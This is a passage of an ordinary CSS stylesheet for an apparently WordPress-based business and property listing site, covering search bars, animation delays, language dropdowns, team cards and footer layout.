  color: #fff !important;
  font-size: 16px;
}
.advanced-search-mobile .single-search-wrap button {
  color: #cccccc;
  position: absolute;
  right: 5px;
  top: 2px;
  z-index: 2;
}
.advanced-search-mobile  .filter-custom-button {
  padding: 7px 10px;
  color:  #F90;
  border:  1px solid #F90;
  text-transform: capitalize;
  background: transparent;
  border-radius: 3px;
}
.advanced-search-mobile  .filter-custom-button  i {
  margin-left: 5px;
}
@media (max-width: 480px) {
  .bootstrap-select.btn-group .dropdown-toggle .filter-option {
    line-height: 1;
  }
}
.set-animation.is-visible ul li, .set-animation.is-visible .contact-us-footer h3{
  -webkit-animation-name: fadeInUp;
  animation-name: fadeInUp;
  -webkit-animation-duration: 1.5s;
  animation-duration: 1.5s;
  -webkit-animation-delay: .2s;
  animation-delay: .2s;
  -webkit-animation-fill-mode: backwards;
  animation-fill-mode: backwards;
}


/******for contact us*****/
.set-animation.is-visible .contact-us-footer h3{
  -webkit-animation-delay: 2.0s;
  animation-delay: 2.0s;
}
.set-animation.is-visible .contact-us-footer ul li:first-child {
  -webkit-animation-delay: 2.2s;
  animation-delay: 2.2s;
}
.set-animation.is-visible .contact-us-footer ul li:nth-child(2) {
  -webkit-animation-delay: 2.4s;
  animation-delay: 2.4s;
}
.set-animation.is-visible .contact-us-footer ul li:nth-child(3) {
  -webkit-animation-delay: 2.6s;
  animation-delay: 2.6s;
}
/******for contact us section end*****/

.set-animation.is-visible ul li:nth-child(3) {
  -webkit-animation-delay: .6s;
  animation-delay: .6s;
}
.set-animation.is-visible ul li:nth-child(4) {
  -webkit-animation-delay: .8s;
  animation-delay: .8s;
}
.set-animation.is-visible ul li:nth-child(5) {
  -webkit-animation-delay: 1s;
  animation-delay: 1s;
}
.set-animation.is-visible ul li:nth-child(6) {
  -webkit-animation-delay: 1.2s;
  animation-delay: 1.2s;
}
.set-animation.is-visible ul li:nth-child(7) {
  -webkit-animation-delay: 1.4s;
  animation-delay: 1.4s;
}
.set-animation.is-visible ul li:nth-child(8) {
  -webkit-animation-delay: 1.6s;
  animation-delay: 1.6s;
}
.set-animation.is-visible ul li:nth-child(9) {
  -webkit-animation-delay: 1.8s;
  animation-delay: 1.8s;
}
.set-animation.is-visible ul li:nth-child(10) {
  -webkit-animation-delay: 2s;
  animation-delay: 2s;
}
.set-animation.is-visible ul li:nth-child(11) {
  -webkit-animation-delay: 2.2s;
  animation-delay: 2.2s;
}
.set-animation.is-visible ul li:nth-child(12) {
  -webkit-animation-delay: 2.4s;
  animation-delay: 2.4s;
}
.set-animation.is-visible ul li:nth-child(13) {
  -webkit-animation-delay: 2.6s;
  animation-delay: 2.6s;
}
.set-animation.is-visible ul li:nth-child(14) {
  -webkit-animation-delay: 2.8s;
  animation-delay: 2.8s;
}
.set-animation.is-visible ul li:nth-child(15) {
  -webkit-animation-delay: 3s;
  animation-delay: 3s;
}
.set-animation.is-visible ul li:nth-child(16) {
  -webkit-animation-delay: 3.2s;
  animation-delay: 3.2s;
}
.set-animation.is-visible .widgets-title{
  -webkit-animation-name: fadeInUp;
  animation-name: fadeInUp;
  -webkit-animation-duration: .3s;
  animation-duration: .3s;
  -webkit-animation-delay: 1s;
  animation-delay: 1s;
  -webkit-animation-fill-mode: backwards;
  animation-fill-mode: backwards;
}
.set-animation.is-visible p{
  -webkit-animation-name: fadeInUp;
  animation-name: fadeInUp;
  -webkit-animation-duration: .6s;
  animation-duration: .6s;
  -webkit-animation-delay: 1s;
  animation-delay: 1s;
  -webkit-animation-fill-mode: backwards;
  animation-fill-mode: backwards;
}
.set-animation.is-visible img{
  -webkit-animation-name: fadeInUp;
  animation-name: fadeInUp;
  -webkit-animation-duration: .3s;
  animation-duration: .3s;
  -webkit-animation-delay: 1s;
  animation-delay: 1s;
  -webkit-animation-fill-mode: backwards;
  animation-fill-mode: backwards;
}
@-webkit-keyframes fadeInUp {
  0% {
  opacity: 0;
  -webkit-transform: translate3d(0,100%,0);
  transform: translate3d(0,100%,0);
  }
  100% {
  opacity: 1;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  }
}
@keyframes fadeInUp {
  0% {
  opacity: 0;
  -webkit-transform: translate3d(0,100%,0);
  transform: translate3d(0,100%,0);
  }
  100% {
  opacity: 1;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  }
}
.advisor-accordion .panel-heading{
  background: transparent;
  padding: 7px 0;
  border-top: 1px solid #ddd;
  
}
.advisor-accordion .panel-heading .panel-title{
  font-size: 14px;
  font-weight: 600;
  text-transform: uppercase;
  color: #000000;
}
.advisor-accordion .panel-heading .panel-title a {
  display: block;
  color: #163257;
  position: relative;
}
.advisor-accordion .panel-heading .panel-title a.collapsed:before {
  position: absolute;
  content: '\f067';
  right: 0;
  top: 0;
  font-family:'FontAwesome';
      font-family: 'Font Awesome 5 Free';
  font-size: 12px;
  font-weight: 700;
}.advisor-accordion .panel-heading .panel-title a:before {
  position: absolute;
  content: '\f068';
  font-family:'FontAwesome';
      font-family: 'Font Awesome 5 Free';
  right: 0;
  top: 0;
  font-size: 12px;
  font-weight: 700;
}
.advisor-accordion .panel-default{
  border: none;
  margin: 0;
}
.advisor-accordion .panel-group .panel+.panel {
    margin-top: 0;
}
.advisor-accordion .panel-body {
    padding: 5px 0;
}
body a {
  color: #163257;
}
@media (max-width: 1199px) {
  .awsm-team-item .single-item:nth-child(3), .awsm-team-item .single-item:nth-child(4) {
    width: 20%;
  }
  .awsm-team-item .single-item {
    width: 15%;
  }
  .awsm-team-item .single-item:nth-child(1), .awsm-team-item .single-item:nth-child(5) {
    width: 12%;
  }
  .awsm-team-item .single-item {
    font-size: 14px;
  }

  .page-template-tpl-franchise .brand-area  .brand-list {
        grid-template-columns: repeat(4, 1fr);
    }
    .page-template-tpl-franchise .section-title .title {
        font-size: 40px;
        line-height: 50px;
    }
    .page-template-tpl-franchise .explore-better-area  h2 {
        font-size: 32px;
        line-height: 42px;
    }
    .page-template-tpl-franchise .explore-better-area  h4 {
        font-size: 18px;
    }
    .page-template-tpl-franchise .why-transworld-area .why-transworld-top h2 {
        font-size: 40px;
        line-height: 50px;
    }
    .page-template-tpl-franchise .why-transworld-area .why-transworld-top h3 {
        font-size: 20px;
    }
    .page-template-tpl-franchise .kern-future-area h2 {
        font-size: 24px;
    }
    .page-template-tpl-franchise .faq-top-area h2 {
        font-size: 30px;
    }
}
@media (max-width: 991px) {
  .awsm-team-item .single-item:nth-child(1), .awsm-team-item .single-item:nth-child(5) {
    width: 11%;
  }
  .awsm-team-item .single-item:nth-child(2) {
    width: 15%;
  }
  .awsm-team-item .single-item:nth-child(3), .awsm-team-item .single-item:nth-child(4) {
    width: 23%;
  }
  .awsm-team-item .single-item {
    width: 17%;
  }
}
@media (max-width: 767px) {
  .awsm-team-item .single-item:nth-child(3), .awsm-team-item .single-item:nth-child(4) {
    width: 20%;
  }
  .awsm-team-item {
    padding: 10px 5px 0 5px;
  }
}
@media (max-width: 557px) {
  .awsm-team-item .single-item {
    line-height: 1.3;
  }
  .awsm-team-item .single-item img {
    width: 100%;
    height: auto;
    order: 0;
  }
  .awsm-team-item .single-item:nth-child(1) {
    width: 100%;
    order: 1;
  }
  .awsm-team-item .single-item:nth-child(2) {
    width: 100%;
    order: 2;
  }
  .awsm-team-item .single-item:nth-child(3) {
    width: 100%;
    order: 3;
    margin-bottom: 8px;
  }
  .awsm-team-item .single-item:nth-child(4) {
    width: 50%;
    order: 4;
  }
  .awsm-team-item .single-item:nth-child(6) {
    width: 50%;
    order: 5;
  }
  .awsm-team-item .single-item:nth-child(5) {
    width: 100%;
    order: 6;
  }
}

/* custome code start here  */
.property-listing {
  margin-bottom: 0;
}
.business-item-list .single-business-item {
  margin-bottom: 25px;
}
.business-item-list .single-business-item .media {
  display: block !important;
  background: #ededed;
}
.business-item-list .single-business-item .media .media-left {
  display: block;
  width: 100%;
}
.single-business-item .media .media-left {
  padding-right: 0 !important;
}
.business-item-list .single-business-item .media .media-left .item-thumb img {
  width: 100%;
  height: 170px;
  object-fit: cover;
}
.business-item-list .single-business-item .media .media-body .media-heading {
  font-family: Futura PT Book;
  font-size: 17px;
  line-height: 18px;
}

.business-item-list.type-properties-listing .single-business-item .media .media-body {
/*  display: block;*/
  padding: 15px !important;
}
.single-business-item .media .media-body {
  padding: 15px !important;
}
.business-item-list.type-properties-listing .single-business-item .media .media-body .media-heading {
  text-align: left;
}

.business-item-list .single-business-item .media .media-body .media-heading a {
  color: #575756;
}
.business-item-list .single-business-item .media p {
  font-family: Futura PT Heavy;
  font-size: 20px;
  line-height: 1.42857143;
  margin: 0;
  font-weight: 400;
  color: #154684;
}
.business-item-list .single-business-item .media .amenities p{
  font-family: Futura PT Heavy;
  font-size: 15px;
  line-height: 15px;
  margin: 0;
  font-weight: 400;
  color: #575756;
}
@media (min-width: 991px) and (max-width: 1199px) {
  .business-item-list .single-business-item .media .media-body .media-heading {
    font-size: 13px;
    line-height: 15px;
  }
}
/* .home .advanced-search {
  transform: translateY(-250px);
} */
.page-id-43936 .advance-search-header, .advanced-search-mobile, .advanced-search-mobile .single-search .form-control, .search-expandable .advanced-search {
  margin-top: -210px;
}
.header-section-4.nav-right.houzez-disabled-create-listing .header-right, .header-section-1.nav-right.houzez-disabled-create-listing .header-right, .splash-header.nav-right.houzez-disabled-create-listing .header-right {
  width: 310px;
}
.header-section-4.nav-right.houzez-disabled-create-listing .header-left, .header-section-1.nav-right.houzez-disabled-create-listing .header-left, .splash-header.nav-right.houzez-disabled-create-listing .header-left {
/*  padding-right: 250px;*/
padding-right: 0;
}
.sell_a_business {
  letter-spacing: 1px;
}
.advanced-search .advance-fields {
  position: absolute;
  z-index: 5;
}
.advcustomcls {
  position: relative;
}
.field-expand {
  z-index: 9;
  position: relative;
}
@media (max-width: 991px) {
  .page-id-43936 .advance-search-header, .advanced-search-mobile, .advanced-search-mobile .single-search .form-control, .search-expandable .advanced-search {
    /* margin-top: 0; */
    margin-top: -210px;
  }
  .advanced-search-mobile .advance-fields {
    border-top: 1px solid #cccccc;
    position: absolute;
    z-index: 5;
    /* top: -40px; */
    top:  auto;
    margin-top: 20px;
    left: 0;
    background: #ffffff;
    padding:  5px;
  }
  /* .advanced-search-mobile-wrap {
    position: relative;
    margin-top: -150px;
  } */
  .advanced-search-mobile .filter-custom-button {
    /*display: none;*/
  }
  .page-id-385 .advanced-search-mobile-wrap {
    position: relative;
    margin-top: 0;
  }
  .advanced-search-mobile .filter-custom-button {
    display: block;
    width: 88px;
    margin-left: 10px;
  }
  .home  .advanced-search-mobile .filter-custom-button {
    display: none;
  }
    .home .advanced-search-mobile-wrap {
        display: flex;
    }
    .advanced-search-mobile-left {
    flex: 1;
    }
  .btn.btn-secondary.btn-block.houzez-theme-button  i {
    display: none;
  }
  .btn.btn-secondary.btn-block.houzez-theme-button:after {
    display: none;
  }
}
@media (max-width: 480px) {
  .tabs.table-cell.property-types-advance {
    margin-top: 10px;
  }
  .page-id-43936 .advance-search-header, .advanced-search-mobile, .advanced-search-mobile .single-search .form-control, .search-expandable .advanced-search {
    margin-top: 0;
  }

}
.home .header-media {
  position: relative;
  padding: 250px 0 150px 0;
  background-repeat: no-repeat;
  background-size:  cover;
  background-position:  center;
  background-attachment: fixed;
  display: block;
  align-items: center;
  justify-content: center;
}
.header-media  .mouce-icon {
  display: inline-block;
  position:  absolute;
  left:  0;
  right:  0;
  bottom:  0px;
  text-align: center;
}
.header-media  .mouce-icon img {
  max-width:  25px;
  padding: 20px 0px;
}

/* custome code start here  */
.home .advance-search-header, 
.home .advanced-search-mobile, 
.home .advanced-search-mobile .single-search .form-control, 
.home .search-expandable .advanced-search {
    margin-top: 0;
}
.listiingpropertytype {
  font-size: 14px;
}
.listiingpropertytype a {
  color: #575756;
}
.header-section .navi > ul > li > a:hover:after {
    opacity: 1;
}

.home .banner-section-news.news-brand-section {
    padding-top: 0 !important;
}
.home .advanced-search .advance-fields {
    position: inherit;
}
.banner-content-wraper .banner-text-wrap .banner-subtitle {
  font-family: "Futura PT Demi" !important;
    font-size: 1.4em;
    line-height: 1.05em;
    margin:  0;
    margin-bottom: 0.3em;
    font-weight: 500;
    color:  #ffffff;
}
.banner-content-wraper .banner-text-wrap .banner-title {
  font-family: "Futura PT Demi" !important;
    font-size: 4em;
    line-height: 1.05em;
    margin:  0;
    margin-bottom: 0.3em;
    font-weight: 500;
    color:  #ffffff;
}
.banner-content-wraper .banner-text-wrap .banner-content {
  font-family: 'Futura PT Book' !important;
  color: #F1F1F1;
  font-size: 18px;
  line-height: 29px;
  font-weight: 400;
  margin-bottom: 0px;
}
@media (max-width: 768px) {
  .home .header-media {
    padding: 120px 0;
  }
  .banner-content-wraper .banner-text-wrap .banner-subtitle {
    font-size: 20px;
    margin-bottom: 10px;
  }
  .banner-content-wraper .banner-text-wrap .banner-title {
    margin-bottom: 15px;
    font-size: 36px;
  }
  .banner-content-wraper .banner-text-wrap .banner-content {
    font-size: 16px;
    line-height: 24px;
  }
}
@media (min-width: 1366px) {
  .home .header-media {
    height:  100vh;
  }
}
.page-title-left.propertypagelefttitle {
  width: 50%;
}
.page-title-right {
  display: flex;
  justify-content: space-between;
  width: 50%; 
  padding-left: 10px;
}
.page-title-right h2 {
  font-size: 30px;
  line-height: 38px;
}
.pdf-btn a {
  color:  #BA2A20;
}
.xls-btn a {
  color:  #769F43;
}
.wpml-ls-legacy-dropdown {
    width: auto;
}
.wpml-ls-legacy-dropdown a {
    border: none;
}
.wpml-ls-legacy-dropdown a:hover {
  border: none;
}
.wpml-ls-legacy-dropdown .wpml-ls-sub-menu {
    border-top: none;
    background: linear-gradient(to bottom, rgba(41,54,59,1) 0%,rgba(7,7,7,1) 100%) !important;
    padding: 0;
    width: 160px;
    right: 0;
    left: auto;
    opacity: 0;
    visibility: hidden;
}
.wpml-ls-legacy-dropdown .wpml-ls-item {
   display: block;
   border-bottom: 1px solid rgba(255,255,255,0.2);
}

.wpml-ls-legacy-dropdown .wpml-ls-sub-menu a {
    position: relative;
    border: none;
    display: flex;
    align-items: center;
    justify-content: flex-start;
    line-height: 15px;
    font-size: 11px;
    font-weight: 500;
    text-transform: capitalize;
    color: #ffffff !important;
    padding: 8px;
}
.wpml-ls-legacy-dropdown .wpml-ls-sub-menu a:after {
    position: absolute;
    transition: all 0.3s cubic-bezier(0, 0, 0.1, 1);
    content: '';
    left: 0;
    top: 0;
    width: 0;
    height: 100%;
    background-color: rgba(255, 255, 255, 0.1);
}
.wpml-ls-legacy-dropdown .wpml-ls-sub-menu a:hover:after {
    width: 100%;
}
.wpml-ls-legacy-dropdown:hover .wpml-ls-sub-menu {
    opacity: 1;
    visibility: visible;
}
.pum-trigger .top_flags {
  width: 15px;
  height: 15px;
  object-fit: contain;
}
@media (max-width: 414px) {
.wpml-ls-legacy-dropdown a.wpml-ls-item-toggle {
    padding: 0;
    padding-right: 18px;
  }
  .wpml-ls-legacy-dropdown a.wpml-ls-item-toggle:after {
    right: 0;
  }
  .wpml-ls-legacy-dropdown .wpml-ls-item .wpml-ls-item-toggle .wpml-ls-native {
    display: none;
  }
}
.header-section .navi > ul > li.orange-border > a {
    background: #ff6e00;
    line-height: 1.3;
    padding: 8px 10px;
    line-height: 1;
    color: #fff;
    font-weight: 600;
}

.header-section .navi > ul > li.orange-border > a:hover {
  background: #e96603 !important;
  color: #ffffff;
}
.header-section .navi > ul > li.orange-border > a:after  {
    display: none;
}
.header-section .navi > ul > li.orange-border {
    margin-top: 14px;
    margin-left: 10px;
}
.expertise-area .expertise-wrap {
    background-color: transparent;
}
.expertise-area .expertise-wrap h2 {
    top: 50px;
}
.header-right .user .sell_a_business {
/*     width: 227px; */
    text-align: center;
    font-size: 14px;
    font-family: "Futura PT";
}
 /* custome code start here  */


@media (max-width: 600px) {
    html, body {
        font-size: 1.1em;
    }
    .recent-transactions .filtering-button,
    .news-brand-section {
        display: none;
    }

    .header-media-wrap {
        display: none;
    }

    #section-body {
        overflow-x:hidden;
    }
}

.rtl .header-section-4.nav-right .container-fluid .header-right, 
.rtl .header-section-1.nav-right .container-fluid .header-right,
.rtl  .splash-header.nav-right .container-fluid .header-right {
    right: auto;
    left: 15px;
}
.rtl .header-section-4.nav-right.houzez-disabled-create-listing .header-left, 
.rtl .header-section-1.nav-right.houzez-disabled-create-listing .header-left, 
.rtl .splash-header.nav-right.houzez-disabled-create-listing .header-left {
    padding-right: 0;
    padding-left: 180px;
}
.rtl .header-section-4.nav-right.houzez-disabled-create-listing .header-right, 
.rtl .header-section-1.nav-right.houzez-disabled-create-listing .header-right, 
.rtl .splash-header.nav-right.houzez-disabled-create-listing .header-right {
    width: auto;
}
.rtl .top_flags {
    margin-right: 0;
    margin-left: 5px;
}
.rtl .skaip-buttons-icon {
    margin-right: 0;
    margin-left: 5px;
}
.social-meida {
    display: flex;
    align-items:  center;
    margin: 0;
    margin-right: 10px;
    padding-right: 5px ;
}
.rtl .social-meida  {
    margin: 0;
    margin-right: 0;
    margin-left: 10px;
}
.social-meida li {
    list-style: none;
    margin-right: 5px;
}
.rtl .social-meida li {
    margin-left: 5px;
}
.social-meida li:last-child {
    margin: 0;
}
.social-meida li  a {
    display: inline-block;
    font-size: 16px;
}
.top-bar-right .top-contact {
    float: none;
    display: inline-flex;
}
.wpml-ls-legacy-dropdown a.wpml-ls-item-toggle {
    text-transform: uppercase;
}
.top-bar .col-sm-12 {
  padding-top: 4px;
}
.header-section .navi > ul > li > a {
  font-weight: 700;
}
/* 01-07-2022 */
.actions.property-detail-exports li > span {
    background-color: transparent;
    opacity: 1;
}
.actions.property-detail-exports li > span:hover{
  background-color: transparent;
  border-color: transparent;
}
.property-detail-exports .fa.fa-share-alt {
  color: #1e355a;
}
.property-detail-exports .fa.fa-heart-o {
  color: #1e355a;
}
.property-detail-exports .fa.fa-print.houzez-print {
  color: #1e355a;
}
.property-detail-exports .fa.fa-file-pdf-o {
  color: #1e355a;
}
.property-detail-exports .fa {
  font-size: 14px;
}
.actions li > span {
    display: inline-flex;
    justify-content: center;
    align-items: center;
}

.actions li > span {
  display: inline-block;
    width: 15px;
    height: auto;
    line-height: 1;
    border-radius: 4px;
    background-color: #000;
    opacity: .6;
    text-align: center;
}
.actions li {
    margin-right: 10px !important;
    line-height: 1;
}
/* 02-07-2022 */
.banner-parallax {
    overflow: visible !important;
}
.page-template-property-listing-template .banner-parallax {
    z-index: 9;
}
.page-template-property-listing-template .page-title, .tax-property_type .page-title, .page-template-template-search .page-title {
    position: relative;
    z-index: 1;
}

/* 07-08-2022 */
.mobileviewlisting.property-mobile.property-listing.list-view {
    margin-top: 30px;
}
@media (max-width: 480px) {
  .wpml-ls-legacy-dropdown a.wpml-ls-item-toggle {
    top: 6px;
    }
}
.our-custome-team-area .single-team-member .card .card-img {
  height: 170px;
  border-radius: 50%;
  width: 160px;
  border: 1px solid #cae0e7 !important;
  object-fit: cover;
}
.our-custome-team-area .single-team-member {
    background: #ffffff;
    box-shadow: 0 0 10px 0 rgb(203 225 231 / 85%);
    border: 1px solid #cae0e7;
}
.our-custome-team-area .single-team-member .card .card-body .member-info-top h3 {
    margin-bottom: 2px;
    font-size: 20px;
    text-transform: capitalize;
    font-weight: 400;
    color: rgb(23, 49, 59);
    font-family: 'Roboto', sans-serif;
}
.our-custome-team-area .single-team-member .card .card-body .member-info-top p {
    font-family: 'Roboto', sans-serif;
    font-weight: 400;
    font-size: 10px;
    text-transform: uppercase;
    letter-spacing: 2px;
}
.single-industry .industry-thumbnail img {
    width: 100%;
    height: 195px;
    object-fit: cover;
    transition: all .3s;
}
.single-industry:hover .industry-thumbnail img {
    transform: scale(1.2);
}

.return-to-listing-button {
    border: 1px solid #000;
    display: inline-block;
    color: #000000;
    font-size: 12px;
    font-weight: 400;
}
.return-to-listing-button:hover {
    color: #ffffff;
    background: #000000;
 }
.return-to-listing-button .uppper-span {
    padding: 0;
    display: inline-block;
}
.return-to-listing-button span.btIco {
    display: inline-block;
    padding: 1px 8px;
    border-right: 1px solid #000;
}
.return-to-listing-button span.btnInnerText {
    padding: 1px 18px 1px 14px;
}

/*22-03-2023*/
.footer-social-media .social_menu_custom {
position: relative;
z-index: 1;
}
.footer-social-media .social_menu_custom:after {
  position: absolute;
  content: '';
  width: 100%;
  height: 1px;
  background: #feffff;
  left: 0;
  top: 50%;
  transform: translateY(-50%);
  z-index: -1;
}
.footer-social-media .social_menu_custom ul {
  display: inline-flex;
  background: #041027;
}
.footer-contact li {
  display: flex;
  align-items: center;
  grid-gap: 0 12px;
  margin: 10px 0;
  font-size: 14px ;
  color: #ffffff;
}
.footer-contact li a {
  color: #ffffff;
}
.footer-contact li img {
  height: 30px;
  width: 45px;
  object-fit: cover;
}
.footer-contact li a.free-business-valuation {
  color: #ec881b;
  font-weight: 600;
}
.custome-footer-area .footer-top-area {
  padding: 0;
}
.top-bar .top-bar-right {
    width: 100% !important;
    text-align: right;
}
a.book-a-meeting.book-a-meeting-header {
  text-transform: uppercase;
}
body .wpml-ls-legacy-dropdown a {
  padding: 5px 0px;
  margin-top: 3px;
}
.footer-bottom-text {
  margin-top: 20px;
  color: #ffffff;
}
.footer-bottom-text p {
  font-size: 10px;
  margin: 0;
}
.footer-bottom-text h4 {
  font-size: 15px;
  font-weight: 500;
  margin: 0;
}
.custome-footer-area .footer-bottom .foter-menu .menu-footer-legal-container ul {
  padding: 20px 0 7px 0px;
  border-bottom: 1px solid rgba(255, 255, 255, .20);
}
.custome-footer-area .footer-bottom .foter-menu .menu-footer-legal-container ul li{
padding: 0 11px;;
}
.copyright-area {
  padding: 25px 0;
  border-bottom: 1px solid rgba(255, 255, 255, .20);
}

body .header-desktop .main-nav .nav-link {
  letter-spacing: 1px;
}

.header-section .navi ul li.mega-menu  ul li {
  -webkit-animation-name: fadeInLeftAnimation;
  animation-name: fadeInLeftAnimation;
  -webkit-animation-duration: .6s;
  animation-duration: .6s;
  -webkit-animation-delay: .2s;
  animation-delay: .2s;
  -webkit-animation-fill-mode: backwards;
  animation-fill-mode: backwards;
}
.header-section .navi ul li.mega-menu  ul li:first-child {
  -webkit-animation-delay: .2s;
  animation-delay: .2s;
}
.header-section .navi ul li.mega-menu  ul li:nth-child(2) {
  -webkit-animation-delay: .4s;
  animation-delay: .4s;
}
.header-section .navi ul li.mega-menu  ul li:nth-child(3) {
  -webkit-animation-delay: .6s;
  animation-delay: .6s;
}
.header-section .navi ul li.mega-menu  ul li:nth-child(4) {
  -webkit-animation-delay: .8s;
  animation-delay: .8s;
}
.header-section .navi ul li.mega-menu  ul li:nth-child(5) {
  -webkit-animation-delay: 1s;
  animation-delay: 1s;
}
.header-section .navi ul li.mega-menu  ul li:nth-child(6) {
  -webkit-animation-delay: 1.2s;
  animation-delay: 1.2s;
}
.header-section .navi ul li.mega-menu  ul li:nth-child(7) {
  -webkit-animation-delay: 1.4s;
  animation-delay: 1.4s;
}
.header-section .navi ul li.mega-menu  ul li:nth-child(8) {
  -webkit-animation-delay: 1.6s;
  animation-delay: 1.6s;
}
.header-section .navi ul li.mega-menu  ul li:nth-child(9) {
  -webkit-animation-delay: 1.8s;
  animation-delay: 1.8s;
}
.header-section .navi ul li.mega-menu  ul li:nth-child(10) {
  -webkit-animation-delay: 2s;
  animation-delay: 2s;
}
.header-section .navi ul li.mega-menu  ul li:nth-child(11) {
  -webkit-animation-delay: 2.2s;
  animation-delay: 2.2s;
}
.header-section .navi ul li.mega-menu  ul li:nth-child(12) {
  -webkit-animation-delay: 2.4s;
  animation-delay: 2.4s;
}
.header-section .navi ul li.mega-menu  ul li:nth-child(13) {
  -webkit-animation-delay: 2.6s;
  animation-delay: 2.6s;
}
.header-section .navi ul li.mega-menu  ul li:nth-child(14) {
  -webkit-animation-delay: 2.8s;
  animation-delay: 2.8s;
}
.header-section .navi ul li.mega-menu  ul li:nth-child(15) {
  -webkit-animation-delay: 3s;
  animation-delay: 3s;
}
.header-section .navi ul li.mega-menu  ul li:nth-child(16) {
  -webkit-animation-delay: 3.2s;
  animation-delay: 3.2s;
}
.header-section .navi ul li.mega-menu  ul li:nth-child(17) {
  -webkit-animation-delay: 3.4s;
  animation-delay: 3.4s;
}
.header-section .navi ul li.mega-menu  ul li:nth-child(18) {
  -webkit-animation-delay: 3.6s;
  animation-delay: 3.6s;
}
.header-section .navi ul li.mega-menu  ul li:nth-child(19) {
  -webkit-animation-delay: 3s;
  animation-delay: 3s;
}
.header-section .navi ul li.mega-menu  ul li:nth-child(20) {
  -webkit-animation-delay: 3.8s;
  animation-delay: 3.8s;
}
.header-section .navi ul li.mega-menu  ul li:nth-child(21) {
  -webkit-animation-delay: 4s;
  animation-delay: 4s;
}
.header-section .navi ul li.mega-menu  ul li:nth-child(22) {
  -webkit-animation-delay: 4.2s;
  animation-delay: 4.2s;
}
.header-section .navi ul li.mega-menu  ul li:nth-child(23) {
  -webkit-animation-delay: 4.4s;
  animation-delay: 4.4s;
}
.header-section .navi ul li.mega-menu  ul li:nth-child(24) {
  -webkit-animation-delay: 4.6s;
  animation-delay: 4.6s;
}
.header-section .navi ul li.mega-menu  ul li:nth-child(25) {
  -webkit-animation-delay: 4.8s;
  animation-delay: 4.8s;
}
.header-section .navi ul li.mega-menu  ul li:nth-child(26) {
  -webkit-animation-delay: 5s;
  animation-delay: 5s;
}
.header-section .navi ul li.mega-menu  ul li:nth-child(27) {
  -webkit-animation-delay: 5.2s;
  animation-delay: 5.2s;
}
.header-section .navi ul li.mega-menu  ul li:nth-child(28) {
  -webkit-animation-delay: 5.4s;
  animation-delay: 5.4s;
}
.header-section .navi ul li.mega-menu  ul li:nth-child(29) {
  -webkit-animation-delay: 5.6s;
  animation-delay: 5.6s;
}
.header-section .navi ul li.mega-menu  ul li:nth-child(30) {
  -webkit-animation-delay: 5.8s;
  animation-delay: 5.8s;
}


.header-section .navi ul li.mega-menu ul li ul li {
  -webkit-animation-name: fadeInLeftAnimation;
  animation-name: fadeInLeftAnimation;
  -webkit-animation-duration: .6s;
  animation-duration: .6s;
  -webkit-animation-delay: .2s;
  animation-delay: .2s;
  -webkit-animation-fill-mode: backwards;
  animation-fill-mode: backwards;
}
.header-section .navi ul li.mega-menu ul li ul li:first-child {
  -webkit-animation-delay: .2s;
  animation-delay: .2s;
}
.header-section .navi ul li.mega-menu ul li ul li:nth-child(2) {
  -webkit-animation-delay: .4s;
  animation-delay: .4s;
}
.header-section .navi ul li.mega-menu ul li ul li:nth-child(3) {
  -webkit-animation-delay: .6s;
  animation-delay: .6s;
}
.header-section .navi ul li.mega-menu ul li ul li:nth-child(4) {
  -webkit-animation-delay: .8s;
  animation-delay: .8s;
}
.header-section .navi ul li.mega-menu ul li ul li:nth-child(5) {
  -webkit-animation-delay: 1s;
  animation-delay: 1s;
}
.header-section .navi ul li.mega-menu ul li ul li:nth-child(6) {
  -webkit-animation-delay: 1.2s;
  animation-delay: 1.2s;
}
.header-section .navi ul li.mega-menu ul li ul li:nth-child(7) {
  -webkit-animation-delay: 1.4s;
  animation-delay: 1.4s;
}
.header-section .navi ul li.mega-menu ul li ul li:nth-child(8) {
  -webkit-animation-delay: 1.6s;
  animation-delay: 1.6s;
}
.header-section .navi ul li.mega-menu ul li ul li:nth-child(9) {
  -webkit-animation-delay: 1.8s;
  animation-delay: 1.8s;
}
.header-section .navi ul li.mega-menu ul li ul li:nth-child(10) {
  -webkit-animation-delay: 2s;
  animation-delay: 2s;
}
.header-section .navi ul li.mega-menu ul li ul li:nth-child(11) {
  -webkit-animation-delay: 2.2s;
  animation-delay: 2.2s;
}
.header-section .navi ul li.mega-menu ul li ul li:nth-child(12) {
  -webkit-animation-delay: 2.4s;
  animation-delay: 2.4s;
}
.header-section .navi ul li.mega-menu ul li ul li:nth-child(13) {
  -webkit-animation-delay: 2.6s;
  animation-delay: 2.6s;
}
.header-section .navi ul li.mega-menu ul li ul li:nth-child(14) {
  -webkit-animation-delay: 2.8s;
  animation-delay: 2.8s;
}
.header-section .navi ul li.mega-menu ul li ul li:nth-child(15) {
  -webkit-animation-delay: 3s;
  animation-delay: 3s;
}
.header-section .navi ul li.mega-menu ul li ul li:nth-child(16) {
  -webkit-animation-delay: 3.2s;
  animation-delay: 3.2s;
}
.header-section .navi ul li.mega-menu ul li ul li:nth-child(17) {
  -webkit-animation-delay: 3.4s;
  animation-delay: 3.4s;
}
.header-section .navi ul li.mega-menu ul li ul li:nth-child(18) {
  -webkit-animation-delay: 3.6s;
  animation-delay: 3.6s;
}
.header-section .navi ul li.mega-menu ul li ul li:nth-child(19) {
  -webkit-animation-delay: 3s;
  animation-delay: 3s;
}
.header-section .navi ul li.mega-menu ul li ul li:nth-child(20) {
  -webkit-animation-delay: 3.8s;
  animation-delay: 3.8s;
}
.header-section .navi ul li.mega-menu ul li ul li:nth-child(21) {
  -webkit-animation-delay: 4s;
  animation-delay: 4s;
}
.header-section .navi ul li.mega-menu ul li ul li:nth-child(22) {
  -webkit-animation-delay: 4.2s;
  animation-delay: 4.2s;
}
.header-section .navi ul li.mega-menu ul li ul li:nth-child(23) {
  -webkit-animation-delay: 4.4s;
  animation-delay: 4.4s;
}
.header-section .navi ul li.mega-menu ul li ul li:nth-child(24) {
  -webkit-animation-delay: 4.6s;
  animation-delay: 4.6s;
}
.header-section .navi ul li.mega-menu ul li ul li:nth-child(25) {
  -webkit-animation-delay: 4.8s;
  animation-delay: 4.8s;
}
.header-section .navi ul li.mega-menu ul li ul li:nth-child(26) {
  -webkit-animation-delay: 5s;
  animation-delay: 5s;
}
.header-section .navi ul li.mega-menu ul li ul li:nth-child(27) {
  -webkit-animation-delay: 5.2s;
  animation-delay: 5.2s;
}
.header-section .navi ul li.mega-menu ul li ul li:nth-child(28) {
  -webkit-animation-delay: 5.4s;
